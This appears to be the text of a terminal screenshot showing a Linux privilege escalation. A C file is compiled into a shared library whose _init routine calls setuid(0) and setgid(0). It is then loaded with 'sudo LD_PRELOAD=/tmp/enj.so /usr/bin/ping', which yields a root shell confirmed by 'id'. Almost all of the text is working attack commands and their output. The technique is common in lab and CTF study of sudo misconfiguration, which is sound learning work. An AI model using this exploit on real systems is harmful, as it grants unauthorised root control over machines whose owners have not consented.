 saad@m4lware:/tmp$ ls
enj.c
snap-private-tmp
systemd-private-3e61e9dbee4e418b924f187ab58319a1-ModemManager.service-MN7NIh
systemd-private-3e61e9dbee4e418b924f187ab58319a1-systemd-logind.service-JWt10f
systemd-private-3e61e9dbee4e418b924f187ab58319a1-systemd-resolved.service-FIEuOg
systemd-private-3e61e9dbee4e418b924f187ab58319a1-systemd-timesyncd.service-CfeXpf
saad@m4lware:/tmp$ gcc -fPIC -shared -o enj.so enj.c -nostartfiles
enj.c: In function ‘_init’:
enj.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
enj.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/enj.so /usr/bin/ping
# id
uid=0(root) gid=0(root) groups=0(root)
# _